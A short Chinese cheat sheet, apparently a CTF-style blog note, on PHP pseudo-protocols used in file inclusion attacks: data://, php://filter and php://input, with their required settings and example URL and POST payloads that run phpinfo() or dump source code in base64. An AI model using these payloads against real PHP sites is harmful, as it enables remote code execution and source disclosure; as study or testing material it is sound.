php常见伪协议总结

php常见伪协议总结



# 一键速查

我也不知道我从哪薅来这张表 总之总结的很好就对了.jpg

# data://

条件:双 on

用法:

data://text/plain,

data://text/plain;base64,(后面跟的代码是经过base64之后的)

a.php?filename=data://text/plain,<?php phpinfo();?>

a.php?filename=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=

1

2

2

# php://

条件:

php://filter 无

php://input allow_url_include:on

php://filter:在我们需要包含脚本文件,避免脚本被执行,想到拿到源代码的时候使用。

a.php?filename=php://filter/read=convert.base64-encode/resource=a.php

1

php://input:把post数据当做php代码执行,注意:enctype="multipart/form-data"的时候这个伪协议没用:

a.php?filename=php://input

POST数据:<?php phpinfo();?>

1

2

2

上次更新: 2021/07/29, 20:37:02